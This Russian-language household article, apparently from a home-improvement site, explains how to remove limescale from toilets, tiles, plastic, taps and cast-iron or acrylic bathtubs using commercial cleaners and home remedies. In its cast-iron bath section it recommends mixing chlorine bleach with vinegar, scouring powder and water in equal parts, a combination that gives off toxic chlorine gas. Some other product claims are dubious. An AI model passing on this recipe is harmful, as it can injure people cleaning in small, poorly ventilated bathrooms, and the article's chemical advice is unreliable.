<p>К этой категории относятся Доместос, Бреф, Дося — щелочные средства представляют меньшую опасность для человека и для сантехники, чем кислотные, но и эффективность у них немного ниже. Лучше всего щелочные гели помогают убрать свежий налет, еще не успевший как следует закрепиться на поверхности.</p>
<p>
Хлорсодержащие. Средства с высоким процентом хлора в составе, например, Комет или Титан, подходят для регулярной и профилактической чистки. С налетом они справляются хорошо, однако оставляют после себя неприятный запах. Уборную после них нужно тщательно проветривать, а при проведении чистки использовать маску, чтобы не вдыхать пары хлора.</p>
<p>
Внимание! Многие из перечисленных средств представлены в магазинах в виде не только гелей, но и порошков. Но для чистки лучше применять именно жидкие вещества, абразивные порошки царапают поверхность сантехники и в результате способствуют появлению нового налета.
</p>
<h2><span id="i-11">Керамические поверхности</span></h2>
<p>Обычно, из керамики изготавливают унитазы, потому что керамика устойчива к разным царапинам, и воздействию агрессивной среды.</p>
<p>Обработка унитаза</p>
<p>Так что в средствах для очистки унитазов, зачастую используют агрессивные кислоты. Для обработки унитаза данными средствами, используют специальные ершики и щетки на длинной ручке. Также, существуют специальные бутылочки, с изогнутым горлышком, которое достает в самые труднодоступные места унитаза.</p>
<p>Для того, чтоб уберечь кожу, используйте специальные резиновые перчатки, а для того, чтоб обезопасить себя от вдыхания вредных веществ, создайте сквозняк в помещении, или включите вентиляцию (если она имеется).</p>
<p>Данные средства очень опасны для детей и животных. Поэтому следите, чтоб во время процедуры уборки их не было рядом, и старайтесь не впускать ни детей, ни животных в комнату до тех пор, пока испарения полностью не выветрятся.</p>
<h2><span id="i-12">Чем и как можно удалить известковый налет с пластиковой поверхности?</span></h2>
<p>При работе с пластиковыми элементами ванной комнаты, необходимо придерживаться следующих правил:</p>
<ul>
<li>Чтобы удалить несерьезные отложения известкового типа, понадобится концентрированный мыльный раствор. Готовый состав наносим непосредственно на места скопления налета, выжидаем четверть часа и пытаемся отмыть образования мягкой тканью.</li>
<li>Более стойкие наросты придется обрабатывать средствами на основе кислоты. Делаем слабый раствор на основе столового уксуса или лимонной кислоты, смачиваем в нем тряпку и протираем проблемные места. Не стоит отмачивать пластик столь агрессивным составом, это может привести к повреждению материала.</li>
</ul>
<p><img src="/wp-content/uploads/1/d/d/1ddcca4ace0f7a388054b61c719e7fea.jpeg" alt="" /></p>
<p>Если нужно почистить пластиковые элементы, окружающие раковину, то лучше использовать готовые составы в виде крема или пасты. Эти предметы постоянно подвержены воздействию пара, поэтому налет здесь более плотный и стойкий. Если не хочется прибегать к использованию сомнительных химикатов, то необходимо ежедневно в конце дня обрабатывать эти участки, используя мыльный состав.</p>
<h2><span id="i-13">Народные средства</span></h2>
<p>Не менее эффективные чистящие средства для кафеля можно изготовить самостоятельно. Компоненты народных средств не столь агрессивно действуют на обрабатываемую поверхность, как продукция химической промышленности, поэтому удаление пятен займет больше времени.</p>
<p>Но и опасных для здоровья и экологии веществ такие составы не содержат, что позволяет считать их хорошей альтернативой бытовой химии для людей, страдающих аллергией или имеющих маленьких детей.</p>
<p>Приготовление любого состава требует соблюдения пропорций. Наносить их удобнее при помощи пульверизатора.</p>
<h3><span id="i-14">Уксус</span></h3>
<p>Самое распространенное чистящее средство у домохозяек, которое можно использовать и при ежедневной, и при генеральной уборке.</p>
<p>Уксус удаляет любую грязь, в т.ч. кальциевые отложения и ржавчину, обеззараживает поверхности. 1 часть эссенции разводят 10 частями воды, наносят на стены с помощью пульверизатора и оставляют на несколько минут. Затем смывают чистой водой и протирают кафель насухо тряпкой из микрофибры.</p>
<p>Столовый 6%-ный уксус, разведенный в равных пропорциях водой, можно использовать ежедневно для профилактики образования плесневых грибков.</p>
<h3><span id="i-15">Мыло</span></h3>
<p>Мыло является злейшим врагом глянцевой керамической плитки. Оно образует на кафеле тонкую пленку жира, ликвидировать которую не так просто. Жировая основа мыла может спровоцировать появление плесневых грибов, избавиться от которых будет тяжело.</p>
<p>Вместо мыла лучше использовать средство для мытья посуды, которое отлично удаляет жировую пленку и грязь. А затем нанести состав, предназначенный для борьбы с ржавчиной, плесенью или иными загрязнениями.</p>
<h3><span id="i-16">Сода</span></h3>
<p>Избавиться от известкового налета поможет пищевая сода. Использовать ее следует аккуратно, не применяя силу при нанесении, т.к. твердые частицы могут поцарапать поверхность плитки. Смягчить порошок можно, доведя его до состояния кашицы с помощью жидкого компонента.</p>
<p>Для устранения загрязнений и плесени в швах с помощью зубной щетки следует втирать кашицу из соды и воды. После обработки достаточно смыть нанесенный состав чистой водой и протереть насухо поверхность до блеска.</p>
<p>Развести содовый порошок можно не только водой, но и белизной или любым отбеливателем.</p>
<h3><span id="i-17">Лимонная кислота</span></h3>
<p>Вернуть блеск потускневшему кафелю и устранить плесневые очаги можно с помощью лимонной кислоты. С помощью влажной губки сухой порошок втирают в загрязненные места, а через 3-5 минут смывают чистой водой.</p>
<p>Альтернативный вариант — протереть швы и загрязненные участки свежим лимонным соком (половинкой фрукта).</p>
<h3><span id="i-18">Нашатырный спирт</span></h3>
<p>Аптечный 10%-ный раствор аммиака — это и есть спирт нашатырный. Средство обладает характерным резким запахом, поэтому при работе с ним обязательно следует использовать респиратор для защиты дыхательных путей.</p>
<p>Если развести 1 ст. л. нашатыря 1 л воды, то можно получить универсальное бытовое чистящее средство. Опытные хозяйки применяют такой раствор для мытья зеркал, окон, хрусталя. Поможет аммиак и вернуть первозданный вид кафельной плитке.</p>
<p>Усилить водный раствор спирта можно уксусом, добавив 1 ст. л. Смесь надо распылить пульверизатором по поверхности, а через 5 минут смыть водой. Чистую плитку отполировать мягкой тряпкой.</p>
<h3><span id="i-19">Хлор</span></h3>
<p>Обладает резким и стойким запахом, раздражающе действует на органы дыхания и глаза. Но при этом считается лучшим средством для чистки белого кафеля и дезинфекции помещения. Перед тем как очистить плесень с цветной плитки и швов действие даже слабого по концентрации раствора хлорной извести следует проверить в скрытом от глаз месте.</p>
<h3><span id="i-20">Бура</span></h3>
<p>Используется как компонент многих моющих средств. Эффективна при дезодорации и дезинфекции помещений. Для чистки кафеля порошок буры с помощью влажной губки наносят на загрязненные места и межплиточные швы.</p>
<h3><span id="i-21">Меламиновая губка</span></h3>
<p>В арсенале домашних хозяек губка меламиновая появилась лишь несколько лет назад. Губка универсальна, ею можно очищать разные поверхности и пятна без применения моющих средств. Работает одинаково эффективно и сухая, и увлажненная губка, но ее нельзя мочить в горячей воде и отжимать скручивающими движениями.</p>
<h2><span id="i-22">Используем парогенератор</span></h2>
<p>Пароочиститель – универсальное средство для проведения уборки. Достоинств у прибора много. Среди них — экологичность, эффективность и простота применения.</p>
<p>Использование пароочистителя позволяет устранять известковый налет без сложных оттираний, даже в трудно доступных местах. Некоторые модели приборов даже не оставляют после обработки конденсат.</p>
<p>
Для зеркал и стекол используется специальная насадка и водосгон. В результате стекло становится чистым даже без использования средств бытовой химии.
</p>
<p>Если состояние стекол запущенное, то обработку можно повторить. Или предварительно нанести на испачканные участки уксусный раствор.</p>
<h2><span id="i-23">Обзор специальных средств</span></h2>
<p>Есть несколько специальных очистительных средств, часто использующихся для чистки бытовой техники.</p>
<h3><span id="i-24">Очистители</span></h3>
<p>Среди эффективных средств очистки выделяют пять химических препаратов.</p>
<h4><span id="Top_House">Top House</span></h4>
<p>Чистить духовки, газовые плиты и краны умывальников можно при помощи очистителя Top House. В составе жидкости содержатся компоненты, которые удаляют с поверхности солевые отложения. Достаточно нанести на кран гель, растереть его тряпкой и смыть водой.</p>
<p>
<img src="/wp-content/uploads/7/0/0/700025329cfb3d3db3fc38d0eb06d3d8.jpg" alt="" /></p>
<h4><span id="Cilit_bang">Cilit bang</span></h4>
<p>Чистящий состав, который помогает удалить не только известковые следы, но и другие более серьезные загрязнения. Его часто используют для поддержания чистоты в ванной комнате и на кухне. Cilit bang надо использовать не реже раза в месяц, чтобы налет не появлялся на кране.</p>
<h4><span id="i-25">«Санокс»</span></h4>
<p>Избавиться от грязных пятен, налета и даже ржавчины поможет гель «Санокс». Он обладает обеззараживающими свойствами и удаляет с поверхности бактерий и возбудителей кишечных инфекций. При использовании «Санокс» в небольшом количестве выливают на кран, растирают губкой и смывают.</p>
<h4><span id="Cif">Cif</span></h4>
<p>Это чистящее средство, выпускаемое в виде спрея. Его равномерно распрыскивают на налет, после чего обработанная поверхность протирается влажными салфетками.</p>
<h4><span id="Ravak_Cleaner_Chrome">Ravak Cleaner Chrome</span></h4>
<p>Если на кране появились солевые отложения или следы накипи, используют Ravak Cleaner Chrome. Перед применением этот гель смешивают с водичкой, после чего в растворе смачивают тканевую тряпочку и вытирают ею кран.</p>
<h3><span id="i-26">Полироли</span></h3>
<p>Для полировки хромированных покрытий пользуются специальными полиролями.</p>
<h4><span id="Domax">Domax</span></h4>
<p>Со временем краны теряют свой блеск, и многие хотят его восстановить. Сделать это можно, используя такое средство, как Domax.</p>
<p>
<img src="/wp-content/uploads/a/3/8/a38a95c0f973ea661faf3141cbf831bf.jpg" alt="" /></p>
<h4><span id="Indesit">Indesit</span></h4>
<p>Для полирования хромированных покрытий многие используют Indesit. К достоинствам этого геля можно отнести следующее:</p>
<ul>
<li>быстрое растворение жировых частиц и солевых отложений;</li>
<li>в его составе нет каустических элементов.</li>
</ul>
<h2><span id="i-27">Профилактические меры</span></h2>
<p>Для того чтобы в унитазе не образовывался известковый налет, необходимо использовать меры профилактики. К ним относятся:</p>
<ol>
<li>Проведение регулярной чистки, не допускающей образования значительных отложений извести.</li>
<li>Использование таблеток для бачка. В этом случае при каждом смывании воды унитаз будет проходить обработку. Дополнительный плюс – приятный аромат.</li>
<li>Основательная чистка унитаза должна проводиться не реже раза в неделю.</li>
<li>Протечки бачка способствуют появлению слоя извести и ржавых разводов. Чтобы этого избежать, необходимо следить за исправностью сантехнического оборудования, и вовремя устранять все поломки.</li>
<li>Не следует смывать в унитаз жир, оставшийся после приготовления пищи и предметы, которые могут вызвать засор, затруднить прохождение воды в системе и способствовать отложению осадка.</li>
</ol>
<h2><span id="i-28">Как предотвратить отложение извести?</span></h2>
<p>Образование известкового налета – очень частая проблема, значительно снизить вероятность ее возникновения  помогут следующие рекомендации:</p>
<ol>
<li>После контакта изделий из стекла с водой, их необходимо просушить. Если есть возможность – вытереть насухо. Это позволит не только реже делать генеральную уборку, но и позволит поддерживать стеклянные поверхности в хорошем состоянии.</li>
<li>Если вода настолько жесткая, что это превращается в проблему, на входе в дом или квартиру можно установить фильтр или использовать смягчитель воды.</li>
<li>При проведении уборки необходимо использовать средства, которые имеют активность против известкового налета.</li>
<li>Использование спреев позволяет равномерно распределить средство, быстрее и легче очистить поверхность стекла.</li>
</ol>
<h2><span id="i-29">Способы чистки ванн из различных материалов</span></h2>
<p><a href='/lucsee-sredstvo-ot-izvestkovogo-naleta-v-vannoj/'>Известковый налет образуется на поверхности ванны</a> довольно быстро и портит ее внешний вид. Стоит немного повременить с уборкой, темные с желтым оттенком шершавые пятна прочно оседают на дне и боках. Загрязнения такого рода не смываются губкой с использованием мыльного раствора. Для их удаления приходится применить усилия.</p>
<p>
Прибегая к чистящему средству, бытовой химии или народному методу, необходимо учитывать материал, из которого изготовлена ванна.
</p>
<h3><span id="i-30">Чугунные и эмалированные</span></h3>
<p>Чугунные, эмалированные изделия очистить от жесткого налета можно несколькими способами:</p>
<ul>
<li>в отделе бытовой химии можно приобрести чистящие средства для удаления известкового осадка. Формы выпуска могут быть различными: гель, жидкость, крем, порошок;</li>
<li>соляная кислота – очень действенное средство от следов накипи, застарелого загрязнения разного происхождения. Бытовая соляная кислота разбавляется водой в соотношении 1:2, полученным составом обрабатываются проблемные места или вся ванна. Средство оставляется на 5-10 минут. Затем жесткой стороной губки следует потереть известковый налет, сполоснуть чистой водой;</li>
<li>хорошее средство от известкового налета в ванной – смесь кальцинированной и пищевой соды. Порошки смешиваются в равных пропорциях, разбавляются водой до получения кашицы. Загрязненную область или всю ванну следует смочить, нанести на нее полученное средство. Состав оставляется действовать на протяжении получаса, после ванну нужно хорошо потереть губкой. Почищенное изделие споласкивается водой;</li>
<li>белизна – доступное, эффективное средство против известкового камня на чугунных, эмалированных изделиях. Данным средством обрабатывается проблемный участок и оставляется на 20 минут. При необходимости загрязнение следует потереть губкой (жесткой стороной), смыть водой;</li>
<li>застарелые накопления солей на ванне можно удалить смесью из чистящего порошка, хлорсодержащего отбеливателя, уксуса и воды. Ингредиенты смешиваются в равных частях, наносятся на область с известковым налетом. Состав оставляется на 15-30 минут, после проблемное место нужно потереть губкой и смыть.</li>
</ul>
<h3><span id="i-31">Акриловые</span></h3>
<p>Акриловые ванны прихотливы, имеют нежную глянцевую поверхность, которая боится агрессивных составов и абразивных чистящих средств:</p>
<ul>
<li>изделие можно отмыть специальной бытовой химией, предназначенной для акриловых ванн. Они имеют кремообразную или гелевую структуру, мягко очищают деликатную поверхность. Минус многих средств в том, что они способны справиться только со свежими образованиями и бессильны против застарелого налета. Лучше не допускать образования стойкого загрязнения, а производить очищение регулярно, не реже 1 раза в 2 недели;</li>
<li>убрать слой известкового камня можно, воспользовавшись народными методами. Столовый уксус 9% подогревается до 40ºС. В жидкости обильно смачивается губка, которой обрабатывается загрязненный участок. Средство оставляется на 15 минут, затем проблемный участок снова обрабатывается влажной губкой, оставляется еще на 15 минут. После этого ванну следует сполоснуть теплой проточной водой;</li>
<li>лимонная кислота – проверенный лайфхак. Чтобы избавиться от извести на поверхности акриловой ванны, нужно 1 ст. ложку кристаллического порошка добавить в 0,5 л теплой воды, дождаться его полного растворения. Затем жидкость переливается в емкость для распылителя. наносится на проблемные места на 15-20 минут. При отсутствии распылителя можно воспользоваться губкой: хорошо смочив ее в кислом растворе, нужно обработать грязные участки и оставить на 20 минут. Затем слегка потереть, промыть чистой водой.</li>
</ul>
<h2><span id="i-32">Как почистить домашними средствами</span></h2>
<p>Есть домашние средства, которыми можно почистить загрязненные краны.</p>
<h3><span id="i-33">Хозяйственное мыло</span></h3>
<p>Чтобы отмыть налет, часто пользуются обыкновенным хозяйственным мылом, обладающим дезинфицирующим действием. Специалисты советуют пользоваться 72-процентным мылом, так как оно более эффективное. Для удаления загрязнения хромированную поверхность протирают мыльным бруском и ополаскивают теплой водой.</p>
<h3><span id="i-34">Сода</span></h3>
<p>Многие считают, что содой очищают только гарь, однако это не так. Содовые средства эффективно борются с известковыми загрязнениями на кранах.</p>
<h3><span id="i-35">Уксус</span></h3>
<p>Для быстрой очистки <a href='/kak-ubrat-nalet-s-krana-v-vannoj/'>кранов и устранения известкового налета</a> пользуются уксусом. Его разводят с водичкой в соотношении один к двум, после чего в приготовленном растворе вымачивают тряпочку. Затем жидкостью протирается поверхность сантехники. Через 10-20 минут для удаления остатков уксуса кран протирается обычной водичкой.</p>
<p>
<img src="/wp-content/uploads/8/4/3/843b2ca8b8c8062884096909e0124699.jpg" alt="" /></p>
<h3><span id="i-36">Лимонная кислота</span></h3>
<p>Во время борьбы с известковым налетом пользуются лимонной кислотой или свежевыжатым соком. Очистка известкового загрязнения осуществляется в несколько этапов:</p>
<ul>
<li>нанесение кислоты на тряпочку;</li>
<li>протирание поверхности;</li>
<li>смывание остатков жидкости подогретой водой.</li>
</ul>
<h3><span id="i-37">Кока-Кола</span></h3>
<p>Удалить грязный налет с поверхности поможет такой популярный сладкий напиток, как Кока-Кола. Обычную тряпку тщательно вымачивают в газированной жидкости, после чего кладут на грязный кран. Через полчаса тряпку снимают, а поверхность промывают водой. Если следы налета остались, процедуру повторяют.</p>
<h3><span id="i-38">Детское мыло</span></h3>
<p>Среди нестандартных средств удаления известковых загрязнений выделяют детское мыло. Перед применением его разводят в равных пропорциях с теплой водичкой и тщательно перемешивают. Затем в смеси смачивается кусочек ткани, которым протирают кран. После этого его повторно вытирают тряпочкой, которая смочена в обычной воде.</p>
<h3><span id="i-39">Зубочистки</span></h3>
<p>Очистить покрытие кранов умывальников могут даже обычные зубочистки, которые есть в каждом доме</p>
<p>
Чтобы соскрести загрязнения, зубочистку осторожно берут за оба края пальцами. Затем ее тщательно прикладывают к поверхности и протягивают вдоль нее
</p>
<p>Все соляные отложения должны быстро соскрестись без использования дополнительных средств очистки. </p>
<h3><span id="i-40">Соль</span></h3>
<p>Не секрет, что соль является абразивным материалом, и поэтому многие считают, что ее нельзя использовать для устранения известковых загрязнений. Однако если использовать ее в небольших количествах, она поможет восстановить чистоту крана.</p>
<p>
5-8 грамм соли высыпают на салфетку и осторожно втирают в грязное покрытие. Затем обработанный участок промывается водой
</p>
<p>
<img src="/wp-content/uploads/3/3/8/338b73c2aac29ef8e7532b8e041b8691.jpg" alt="" /></p>
<h3><span id="i-41">Пищевая сода</span></h3>
<p>Это универсальное средство, которое применяется при борьбе с большинством загрязнений. Перед очисткой соду перемешивают с водой, чтобы получилась густоватая кашица, которой обрабатывают поверхность с налетом. Через 40-60 минут соду смывают, а очищенное покрытие полируют сухой тканью.</p>
<h3><span id="i-42">Зубная паста</span></h3>
<p>Если известковых следов на кране немного, можно попробовать избавиться от них зубной пастой</p>
<p>
Ее наносят на зубную щетку, которой осторожно протирают налет. За один раз полностью избавиться от загрязнения не получится, и поэтому процедуру придется повторить
</p>
<h3><span id="i-43">Масло детское</span></h3>
<p>Реже всего при чистке бытовой техники пользуются детским маслом. Такая жидкость очень эффективна против накипи и других солевых отложений.</p>
<h2><span id="i-44">Народные методы ухода за ванной</span></h2>
<p>Если вдруг, под рукой не окажется специальных чистящих средств, то всегда можно использовать надежные народные средства:</p>
<ul>
<li>Если стоит вопрос о очистке чугунной ванны, то в этом Вам поможет сода, смешанная с обычным мылом. Как показывает практика, этот способ дает очень хороший результат.</li>
<li>Если же Ваша ванна загрязнена очень сильно, то в смесь соды с мылом можно добавить несколько капель нашатыря. Тщательно перемешать, и наносить на загрязненную поверхность с помощью капроновой мочалки.</li>
<li>Если Ваша ванна потеряла свою белизну, то её легко восстановить, используя обычный отбеливатель, разведенный до физического состояния, похожего на сметану. Такое средство отлично убирает желтый налет с чугунного покрытия. Для того, чтоб очистить желтизну, натрите пораженные места полученным раствором, и дайте подсохнуть. После того, как раствор застынет, тщательно смойте его водой.  Если такая процедура дала неудовлетворительный результат, повторите данную процедуру еще несколько раз. Но помните, что частое проведение такой процедуры может повредить эмаль на покрытии ванной.</li>
<li>Часто встречаются случаи, когда после купания, вода неохотно уходит в водосток в ванной. Причиной этому может быть скопление мыльного налета в сифоне ванной. Для того, чтоб устранить эту мелкую неприятность, засыпьте в сливное отверстие 3 столовые ложки соды, и сразу после этого, не спеша налейте туда полстакана уксуса.</li>
</ul>
<p>Через несколько минут, после проведенной процедуры, аккуратно и обильно промойте сток водой. После этого, слив в Вашей ванной заработает как новенький.</p>
<p>Зачастую, хозяйки прекрасно знают какие моющие и чистящие средства подходят для чистки ванны или рукомойника, так как они знают жесткость воды, в местности где Вы её используете, а также знают состояние водопровода.</p>
<p>Ведь если не знать того, какие средства идеально подойдут вашей ванной, то проблем с испорченной сантехникой и испорченным состоянием покрытия ванной, душевой и рукомойника Вам не избежать.</p>
<p>Наводя порядок в ванной комнате, обязательно помните о данных правилах. Ведь ванная комната, это одно из тех мест, которые, как и спальня, имеют интимный характер, а также обязаны иметь повышенный уровень гигиены.</p>
<p>Мы посещаем эту комнату утром, перед тем как идти на работу, чтоб получить заряд бодрости и выглядеть свежо, мы посещаем эту комнату вечером, чтоб после тяжелого трудового дня смыть с себя всю усталость</p>
<p>
Также, мы уделяем внимание таким местам, которые требуют особой гигиены, например, ротовая полость
</p>
<p>А чистим мы её щеткой, которая находится в ванной комнате. И поэтому, если в ванной комнате не будет надлежащей гигиены, то и Ваши зубы получается тоже не получат должного ухода. Так что, теперь Вы знаете, как можно следить за чистотой ванной комнаты постоянно, не навредив при этом не покрытию в ванной или рукомойнике, и самое главное – не навредив своему здоровью, и здоровью, окружающих Вас членов семьи. При этом всем, Вы будете тратить минимум времени на очистку ванной комнаты.</p>
<h2><span id="i-45">Профилактические меры борьбы</span></h2>
<p>Все знают, что предупредить появление загрязнения намного проще чем искать средства для борьбы с ним. Для того чтобы не дать распространиться отложениям извести и мочевого камня необходимо воспользоваться несколькими советами:</p>
<ol>
<li>Отрегулируйте сливную систему так, чтобы вода не текла в чашу из бачка постоянно. Это поможет не только предотвратить появление известкового налета, но и обеспечить экономичное потребление водного ресурса.</li>
<li>Не сливайте в унитаз жир и другие остатки пищи, они способствуют появлению новообразований на поверхности унитаза.
</li>
<li>Всякий раз после использования проходитесь по чаше ершиком, очищая ее от органических загрязнений.</li>
<li>Используйте профилактические мыльные вещества, которые добавляются в бачок или крепятся непосредственно под ободок унитаза.</li>
</ol>
<p>Если унитаз держать в чистоте, то не будет необходимости использовать едкие химические средства. При должном уходе, ваша керамика будет сиять чистотой долгое время.</p>
<h2><span id="i-46">Причины появления известкового налета</span></h2>
<p><img src="/wp-content/uploads/1/3/b/13b3b553807fb421fe8029f42483b750.jpeg" alt="" /></p>
<p>Появление неприятного белесого слоя характерно не только для поверхностей в ванной комнате. Такой налет образуется на многих поверхностях, постоянно контактирующих с водой. Это раковина, ванна, смесители, кафельная плитка, унитаз, ТЭН стиральной машины и даже чайник. В чем причины его образования?</p>
<p>Образуется налет вследствие испарения водопроводной воды, оставшейся на поверхности раковины или смесителя.</p>
<p>Слой отложений на сантехнике портит не только ее внешний вид. Выпадая в осадок, соли кальция и магния:<img src="/wp-content/uploads/8/a/f/8aff050a7e9484eb4f074c86a7f1b46f.jpeg" alt="" /></p>
<ul>
<li>сужают проход труб (особенно в местах изгибов);</li>
<li>снижают теплоотдачу нагревательных элементов бытовой техники, приводя к быстрому износу и сокращению срока службы;</li>
<li>нарушают работу подвижных элементов кранов и вентилей;</li>
<li>приводят к разрушению эмали под слоем отложений;</li>
<li>снижают эластичность резиновых прокладок и уплотнителей.</li>
</ul>
<p>Из сказанного выше следует, что борьба с известковым налетом – не только вопрос эстетики, но и забота об исправности и долговечности сантехнического оборудования и бытовой техники.</p>
<div class="flat_pm_end"></div>

	</div>

</div>


<div class="social_box">

	<div class="label">Понравилась статья?</div>

	<div class="like" data-id="34061">Лайк автору <span>0</span></div>

	<div class="social">
		<script src="https://yastatic.net/share2/share.js"></script>
		<div class="ya-share2" data-curtain data-services="messenger,vkontakte,odnoklassniki,telegram,whatsapp"></div>
	</div>

</div>


<div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-simple'>

	<div class="posts_box">

		<div class="title_box">Рекомендуем по теме</div>

		<div class="items">

			
				
	<div class="item">

		
							
		<a href='/kak-izbavitsa-ot-klopov/' class='title'>Обзор самых эффективных народных средств от клопов</a>

		<div class="text">
			Способы борьбы с применением средств

Получить требуемый результат можно, только если квартира правильно...		</div>

	</div>


			
				
	<div class="item">

		<a href='/sredstvo-dla-procistki-kanalizacionnyh-trub/' class='thumb'><img src="https://buildrussia.ru/wp-content/uploads/4/8/1/481a4bf2bc97083ed93334405985bf3b.jpeg" alt="" /></a>
							
		<a href='/sredstvo-dla-procistki-kanalizacionnyh-trub/' class='title'>6 лучших средств для прочистки труб</a>

		<div class="text">
			Почему могут забиваться трубы?

Засор канализационной трубы – довольно распространенное явление. Исправлять...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/cem-obrabotat-metall-ctoby-ne-rzavel/' class='title'>25 лучших способов и средств удаления ржавчины с металла в домашних условиях</a>

		<div class="text">
			Советы по борьбе

Чтобы избавиться от ржавчины на автомобиле и не повредить его, нужно прислушаться к...		</div>

	</div>


			
				
	<div class="item">

		<a href='/sredstvo-ot-pleseni-na-stenah-v-kvartire/' class='thumb'><img src="https://buildrussia.ru/wp-content/uploads/8/b/c/8bc15211ea6ea1e7e1170f0d5aa0fd4e.jpeg" alt="" /></a>
							
		<a href='/sredstvo-ot-pleseni-na-stenah-v-kvartire/' class='title'>8 лучших средств от плесени на стенах</a>

		<div class="text">
			Народные рецепты

Как вывести плесень в ванной комнате своими силами? В аптечке или на кухне наверняка...		</div>

	</div>


			
				
	<div class="item">

		<a href='/procistka-trub-kanalizacii/' class='thumb'><img src="https://buildrussia.ru/wp-content/uploads/f/4/f/f4f29662c42ce8c71b77de1205582379.jpg" alt="" /></a>
							
		<a href='/procistka-trub-kanalizacii/' class='title'>Прочистка канализационных труб: разбор лучших способов чистки труб от засоров</a>

		<div class="text">
			Как прочистить канализации в частном доме своими руками

До того как решить каким способом удобней прочищать...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/sredstvo-dla-vygrebnyh-am/' class='title'>Топ 6 лучших препаратов для дачных туалетов и выгребных ям: марки, особенности средств</a>

		<div class="text">
			Классификация средств по способу воздействия


В зависимости от принципа работы, средства делятся на...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/kak-izbavitsa-ot-tarakanov/' class='title'>Борьба с тараканами народными средствами: 10 лучших средств</a>

		<div class="text">
			Чем травят тараканов дезинфекторы. Обзор средств от тараканов

Каждое средство, будь то липкие ловушки,...		</div>

	</div>


			
				
	<div class="item">

		<a href='/kak-izbavitsa-ot-muravev-v-kvartire/' class='thumb'><img src="https://buildrussia.ru/wp-content/uploads/a/8/3/a8372690748eb2b4c331ff8185716080.jpg" alt="" /></a>
							
		<a href='/kak-izbavitsa-ot-muravev-v-kvartire/' class='title'>Топ 10 лучших средств от муравьев, как выбрать?</a>

		<div class="text">
			Рыжие муравьи

В Европу насекомые попали из Индии. Переехали на наш континент они в щелях трюмов кораблей,...		</div>

	</div>


			
				
	<div class="item">

		<a href='/sredstvo-ot-tarakanov-samoe-effektivnoe/' class='thumb'><img src="https://buildrussia.ru/wp-content/uploads/5/6/0/560f51a5eb5b678fd15deb07e3ff41a3.png" alt="" /></a>
							
		<a href='/sredstvo-ot-tarakanov-samoe-effektivnoe/' class='title'>Рейтинг топ 7 лучших средств от тараканов: какое выбрать, плюсы и минусы, отзывы</a>

		<div class="text">
			Ловушки для тараканов


Оптимальный вариант — это борьба с подобными насекомыми с помощью токсичных ловушек....		</div>

	</div>


			
		</div>

	</div>
</div>


<div id="comments">

	

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel='nofollow' id='cancel-comment-reply-link' href='/lucsee-sredstvo-ot-izvestkovogo-naleta/#respond' style='display:none;'>Отменить ответ</a></small></div><form action="https://buildrussia.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><textarea id="comment" name="comment" cols="45" rows="8" required="required" placeholder="Ваш комментарий"></textarea><div class="fields"><div class="field"><input placeholder="Ваше имя" name="author" type="text" value="" size="30" required="required" /></div>
<div class="field"><input placeholder="Контактная почта" name="email" type="text" value="" size="30" required="required" /></div></div>
<div class="buttons form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Комментировать" /> <input type='hidden' name='comment_post_ID' value='34061' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</div></form>	</div><!-- #respond -->
	
</div>
	
				</div>

				
	<div class="sidebar_box">

		<div class="widget_box widget_twisted_widget_posts"><div class="title_box">Рекомендуем</div>
							
				<div class="discussion">

											<a href='/markernaa-kraska/' class='thumb hexed'>
							<img src="https://buildrussia.ru/wp-content/uploads/cache/679e2e009958a5632656533294cde4f9-180x180-d232a5a0.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/markernaa-kraska/' class='title'>Создание покрытия для рисования с помощью маркерных, магнитных и грифельных красок</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/kobylka/' class='thumb hexed'>
							<img src="https://buildrussia.ru/wp-content/uploads/cache/21834a3b792f1304bfcb7bf1cc593e3a-180x180-529ecee5.jpeg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/kobylka/' class='title'>Кобылки на кровле: рассмотрим во всех подробностях</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/sofity-dla-podsivki-krovli/' class='thumb hexed'>
							<img src="https://buildrussia.ru/wp-content/uploads/cache/47c9c9dda007feba3b1aba004207a221-180x180-cee0ea85.png" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/sofity-dla-podsivki-krovli/' class='title'>Софиты для подшивки кровли: тонкости кровельных работ</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/lerua-merlen-polki/' class='title'>Полки из леруа мерлен</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/proflist/' class='title'>Что такое профнастил: виды, описание, технические характеристики + маркировка</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/kak-vybrat-motobur/' class='thumb hexed'>
							<img src="https://buildrussia.ru/wp-content/uploads/9/0/f/90f95fb98740cd9c02c5d0e1e8a0d0f5.jpeg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/kak-vybrat-motobur/' class='title'>Как выбрать недорогой, но надежный мотобур: рейтинг из 10 лучших мотобуров</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/mebel-dla-gostinoj-v-klassiceskom-stile-foto/' class='thumb hexed'>
							<img src="https://buildrussia.ru/wp-content/uploads/b/6/5/b65ce575062842cdcf02cd0d446aa1a4.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/mebel-dla-gostinoj-v-klassiceskom-stile-foto/' class='title'>Интерьер гостиной в классическом стиле. 35 фото</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/keramiceskie-obogrevateli-dla-doma-energosberegausie/' class='thumb hexed'>
							<img src="https://buildrussia.ru/wp-content/uploads/cache/ec7a62e0ec7160c2ef7464ecbb85aa0f-180x180-63cfb2ab.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/keramiceskie-obogrevateli-dla-doma-energosberegausie/' class='title'>10 лучших керамических обогревателей</a>
											</div>

